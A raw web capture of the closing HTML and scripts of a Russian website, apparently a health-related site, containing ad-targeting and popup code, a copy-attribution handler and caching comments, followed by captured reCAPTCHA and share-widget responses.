0!==flat_pm_arr[a].referer&&(""==flat_pm_arr[a].referer.referer_enabled[0]&&(flat_pm_arr[a].referer.referer_enabled=[]),""==flat_pm_arr[a].referer.referer_disabled[0]&&(flat_pm_arr[a].referer.referer_disabled=[]),(0!=flat_pm_arr[a].referer.referer_enabled.length&&-1==flat_pm_arr[a].referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].referer.referer_disabled.length&&-1!=flat_pm_arr[a].referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0!==flat_pm_arr[a].os&&(""==flat_pm_arr[a].os.os_enabled[0]&&(flat_pm_arr[a].os.os_enabled=[]),""==flat_pm_arr[a].os.os_disabled[0]&&(flat_pm_arr[a].os.os_disabled=[]),(0!=flat_pm_arr[a].os.os_enabled.length&&-1==flat_pm_arr[a].os.os_enabled.indexOf(t.client_os)||0!=flat_pm_arr[a].os.os_disabled.length&&-1!=flat_pm_arr[a].os.os_disabled.indexOf(t.client_os))&&(n=!0)),void 0!==flat_pm_arr[a].browser&&(""==flat_pm_arr[a].browser.browser_enabled[0]&&(flat_pm_arr[a].browser.browser_enabled=[]),""==flat_pm_arr[a].browser.browser_disabled[0]&&(flat_pm_arr[a].browser.browser_disabled=[]),(0!=flat_pm_arr[a].browser.browser_enabled.length&&-1==flat_pm_arr[a].browser.browser_enabled.indexOf(t.client_browser)||0!=flat_pm_arr[a].browser.browser_disabled.length&&-1!=flat_pm_arr[a].browser.browser_disabled.indexOf(t.client_browser))&&(n=!0)),void 0!==flat_pm_arr[a].global&&void 0!==flat_pm_arr[a].global.referer&&(""==flat_pm_arr[a].global.referer.referer_enabled[0]&&(flat_pm_arr[a].global.referer.referer_enabled=[]),""==flat_pm_arr[a].global.referer.referer_disabled[0]&&(flat_pm_arr[a].global.referer.referer_disabled=[]),(0!=flat_pm_arr[a].global.referer.referer_enabled.length&&-1==flat_pm_arr[a].global.referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].global.referer.referer_disabled.length&&-1!=flat_pm_arr[a].global.referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0===flat_pm_arr[a].geo||n)n||next_flat_stage(flat_pm_arr[a],t);else{function o(e){void 0!==t.client_country&&void 0!==t.client_country?(""==e.geo.city_enabled[0]&&(e.geo.city_enabled=[]),""==e.geo.city_disabled[0]&&(e.geo.city_disabled=[]),""==e.geo.country_enabled[0]&&(e.geo.country_enabled=[]),""==e.geo.country_disabled[0]&&(e.geo.country_disabled=[]),0!=e.geo.city_enabled.length&&-1==e.geo.city_enabled.indexOf(t.client_city)||0!=e.geo.city_disabled.length&&-1!=e.geo.city_disabled.indexOf(t.client_city)||0!=e.geo.country_enabled.length&&-1==e.geo.country_enabled.indexOf(t.client_country)||0!=e.geo.country_disabled.length&&-1!=e.geo.country_disabled.indexOf(t.client_country)||next_flat_stage(e,t)):setTimeout(function(){o(e)},50)}r&&(r=!1,jQuery.ajax({type:"POST",url:ajax_url_now_me,dataType:"json",data:{action:"flat_pm_geo",data_me:{method:"flat_pm_block_geo",arr:{}}},success:function(e){switch(e[0]){case"flat_pm_block_geo":t.client_country=e[1].country,t.client_city=e[1].city;break;default:console.log("Ошибочка №2")}},error:function(){console.log("Ошибочка №1")}})),o(flat_pm_arr[a])}}}}flatDetect.init();
function flat_jQuery_loading(){if(window.jQuery){flat_jQuery_is_load()}else{setTimeout(function(){flat_jQuery_loading()},50)}}setTimeout(function(){flat_jQuery_loading()},50)
</script>
</div><!-- /#main -->
<script>
document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = "<br><br>Источник: <a href='"+ href +"'>" + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };
</script>

<script src="https://yastatic.net/jquery/2.1.1/jquery.min.js"></script>
<script type="text/javascript">
  window.onload = function () {
      jQuery(".user-city").text(ymaps.geolocation.city);
  }
</script>

<!--script>
    var autoload = true;
    //jquery
    if ("undefined" == typeof jQuery) {
        autoload = !1;
        var oScriptElem = document.createElement("script");
        oScriptElem.type = "text/javascript", oScriptElem.src = "http://ajax.aspnetcdn.com/ajax/jQuery/jquery-1.7.1.min.js", document.head.insertBefore(oScriptElem, document.head.getElementsByTagName("script")[0]), oScriptElem.onload = function () {
            pops()
        }
    }
	
	//скрывать блок рекламы, если он перекрывает контент
	var hideAdsContent = true;
	
	
    var isMobile = screen.width < 769;
    var poptimer;
    var popclosetimer;
    var delays = [20, 15, 15];

    if (autoload)
        pops();

    //popups
    function pops() {
        $ = jQuery;

        $('#pc-popup-codes > div, #mobile-popup-codes > div').each(function (i, el) {
            $(el).append('<span class="pop-close"></span>');
        });

        if (!isMobile) {
			if(hideAdsContent == true && $('.breadcrumbs')[0].getBoundingClientRect().left < 160)
				return;
            $('#pc-popup-codes').addClass('show');
        }

        showPop(0);

        $("#pc-popup-codes .pop-close, #mobile-popup-codes .pop-close").click(function () {
            var o = $(this).parent().index();
            closePop(o), clearTimeout(popclosetimer), clearTimeout(poptimer), null != delays[o] && (poptimer = setTimeout(function () {
                showPop(o + 1)
            }, 5000))
        });
    }

    function showPop(o) {
        return clearTimeout(popclosetimer), console.log(new Date), isMobile ? $("#mobile-popup-codes").addClass("show") : $("#pc-popup-codes").addClass("show"), $($("#pc-popup-codes > div")[o]).show(), $($("#mobile-popup-codes > div")[o]).show(), null != delays[o] && (popclosetimer = setTimeout(function () {
            closePop(o), showPop(o + 1)
        }, 1e3 * delays[o])), o
    }

    function closePop(o) {
        return isMobile ? $("#mobile-popup-codes").removeClass("show") : $("#pc-popup-codes").removeClass("show"), $($("#pc-popup-codes > div")[o]).hide(), $($("#mobile-popup-codes > div")[o]).hide(), o
    }
</script>

<script>
!function(o){o.fn.stadck=function(t){var i=o(this),s="adaptive",e=1e3,n=0,l={position:"center",closeBtnPosition:"right"},c={position:"right",closeBtnPosition:"left"},a=o(window).innerWidth();switch((t={mode:t.mode?t.mode:s,mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:e,delay:t.delay?t.delay:n,desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:l.position,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:l.closeBtnPosition},mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:c.position,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:c.closeBtnPosition}}).mode){case"all":d(t.desktop.position,t.desktop.closeBtnPosition);break;case"adaptive":a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):d(t.desktop.position,t.desktop.closeBtnPosition);break;case"desktop":!function(o){a>t.mobileStartsFrom?d(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;case"mobile":!function(o){a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}function d(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:0,right:"auto"}):i.find(".stadck-close").css({right:0,left:"auto"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})})}}(jQuery);
</script>
<script>
    $('#stadckMobileRight1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        mobile: {
            position: 'right',
            closeBtnPosition: 'left'
        }
    });

    $('#stadckMobileLeft1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        delay: 10000,
        mobile: {
            position: 'left',
            closeBtnPosition: 'right'
        }
    });
</script-->


<!--script src="https://drprofit.ru/js/gliss.widget.js?id=57f132ee-4cc9-4380-a57f-16e0040eb9c1"></script-->

		<div id="jesakovel-eneperapigunuwa">
<script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'jesakovel-eneperapigunuwa',block:'130578', site_id:'8004'}
);})(window, 'mtzBlocks');
</script>
</div>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 84/240 объектов с использованием memcached
Кэширование страницы с использованием memcached 
Кэширование БД 13/55 запросов за 0.386 секунд с использованием memcached

Served from: bolitsosud.ru @ 2026-01-17 11:40:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hYT9Qw-6cqbGjJkxiM6H4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768639241997');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768639233120957
body_size: 396
content:
cb__utl_cb_share_1768639233120957('1ea92d09c43527572b24fe052f11127b');